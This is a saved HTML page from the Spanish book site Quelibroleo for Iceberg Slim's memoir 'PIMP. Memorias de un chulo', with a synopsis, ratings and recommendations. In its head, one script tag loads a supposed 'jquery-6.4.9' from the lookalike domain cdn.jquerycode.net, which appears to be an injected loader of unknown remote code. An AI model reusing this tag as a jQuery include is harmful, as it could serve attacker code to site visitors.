

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/pimp-memorias-de-un-chulo
body_size: 14418
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="SfzkTnmWSeAT6Ss2B1hu8oDJ0a1OqwMPmdlhF37J">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="PIMP. Memorias de un chulo - SLIM ICEBERG"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1455626405.jpg"/>
    <meta property="og:image:alt" content="PIMP. Memorias de un chulo"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/pimp-memorias-de-un-chulo"/>
    <meta property="og:title" content="PIMP. Memorias de un chulo - SLIM ICEBERG"/>
    <meta property="og:description" content="A finales de 1960 y principios de los 70, si uno quería un libro de Iceberg Slim, el último antihéroe del gueto, no podía acudir a una librería sino a una peluquería o a una tienda de licores afroamericana. Pimp. Memorias de un chulo (1967) es un tipo diferente de historia estadounidense, la histori..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PIMP. Memorias de un chulo",
    "author": {
        "@type": "Person",
        "name": "SLIM, ICEBERG"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    },
        "image": "https://quelibroleo.com/images/libros/libro_1455626405.jpg",
    "description": "A finales de 1960 y principios de los 70, si uno quería un libro de Iceberg Slim, el último antihéroe del gueto, no podía acudir a una librería sino a una peluquería o a una tienda de licores afroamericana. Pimp. Memorias de un chulo (1967) es un tipo diferente de historia estadounidense, la histori..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PIMP. Memorias de un chulo - SLIM ICEBERG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PIMP. Memorias de un chulo - SLIM ICEBERG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="A finales de 1960 y principios de los 70, si uno quería un libro de Iceberg Slim, el último antihéroe del gueto, no podía acudir a una librería sino a una peluquería o a una tienda de licores afroamericana. Pimp. Memorias de un chulo (1967) es un tipo diferente de historia estadounidense, la histori...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PIMP. Memorias de un chulo - SLIM ICEBERG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="A finales de 1960 y principios de los 70, si uno quería un libro de Iceberg Slim, el último antihéroe del gueto, no podía acudir a una librería sino a una peluquería o a una tienda de licores afroamericana. Pimp. Memorias de un chulo (1967) es un tipo diferente de historia estadounidense, la histori...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/pimp-memorias-de-un-chulo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PIMP. Memorias de un chulo - SLIM ICEBERG - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="A finales de 1960 y principios de los 70, si uno quería un libro de Iceberg Slim, el último antihéroe del gueto, no podía acudir a una librería sino a una peluquería o a una tienda de licores afroamericana. Pimp. Memorias de un chulo (1967) es un tipo diferente de historia estadounidense, la histori...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/pimp-memorias-de-un-chulo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "SfzkTnmWSeAT6Ss2B1hu8oDJ0a1OqwMPmdlhF37J";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/pimp-memorias-de-un-chulo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="SfzkTnmWSeAT6Ss2B1hu8oDJ0a1OqwMPmdlhF37J">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="SfzkTnmWSeAT6Ss2B1hu8oDJ0a1OqwMPmdlhF37J">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1455626405.jpg" alt="PIMP. Memorias de un chulo" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="48348">
                            <div style="float:left">
                                <h3>PIMP. Memorias de un chulo <small><a href="https://quelibroleo.com/autores/slim-iceberg">SLIM, ICEBERG</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1455626405.jpg" alt="Portada de PIMP. Memorias de un chulo" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.50">
                                            8,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/capitan-swing">CAPITÁN SWING</a></li>
                                                <li><span>Año de edición</span> 2016</li>
                                                <li><span>ISBN</span> 9788494444562</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PIMP.+Memorias+de+un+chulo https%3A%2F%2Fquelibroleo.com%2Fpimp-memorias-de-un-chulo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/pimp-memorias-de-un-chulo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/pimp-memorias-de-un-chulo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788494444562&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788494444562" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PIMP. Memorias de un chulo">
                            <input type="hidden" name="id_libro" value="48348" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="SLIM, ICEBERG" id="autor">
                            <input type="hidden" name="_token" value="SfzkTnmWSeAT6Ss2B1hu8oDJ0a1OqwMPmdlhF37J">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>A finales de 1960 y principios de los 70, si uno quería un libro de Iceberg Slim, el último antihéroe del gueto, no podía acudir a una librería sino a una peluquería o a una tienda de licores afroamericana. Pimp. Memorias de un chulo (1967) es un tipo diferente de historia estadounidense, la historia de un joven decidido a tomar lo que la sociedad no quiere dar. Un retrato hirviente, sucio y crudo de la brutalidad, la astucia y la codicia de un proxeneta en los bajos fondos de Chicago. Una sonora advertencia contada por un auténtico superviviente que, casi 50 años después, estremece como el primer día. Esta es la historia de la vida de Iceberg Slim: su secreto mundo interior, los olores, los sonidos, los miedos y los pequeños triunfos en su peculiar mundo, los siempre acechantes peligros de la cárcel, la adicción y la muerte. Un viaje por el infierno de un hombre que vivió para contarlo y terminó dando voz a las prostitutas y estafadores del gueto. El libro que trajo la literatura negra a las calles vuelve a mostrar a la generación hip hop de qué va todo esto. Lo que El arte de la guerra de Sun Tzu fue a la antigua China, Pimp lo es a las peligrosas calles.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/slim-iceberg" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/trick-baby">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/trick-baby"><span>TRICK BABY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/slim-iceberg">SLIM, ICEBERG</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-ana-frank">
																	<img src="https://quelibroleo.com/images/libros/9788483467237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 2.230 votos"
							     							     
							     data-id="1355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-ana-frank"><span>EL DIARIO DE ANA FRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/paula">
																	<img src="https://quelibroleo.com/images/libros/libro-1634642174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 865 votos"
							     							     
							     data-id="63"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/paula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/paula"><span>PAULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-ayer-memorias-de-un-europeo">
																	<img src="https://quelibroleo.com/images/libros/libro_1354375624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 166 votos"
							     							     
							     data-id="10420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-ayer-memorias-de-un-europeo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-ayer-memorias-de-un-europeo"><span>EL MUNDO DE AYER: Me...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor">
																	<img src="https://quelibroleo.com/images/libros/libro_1362695589.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 308 votos"
							     							     
							     data-id="9528"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/martes-con-mi-viejo-profesor"><span>MARTES CON MI VIEJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/albom-mitch">ALBOM, MITCH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/factotum">
																	<img src="https://quelibroleo.com/images/libros/9788433974099.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="6218"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/factotum#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/factotum"><span>FACTOTUM</span></a>
					
					
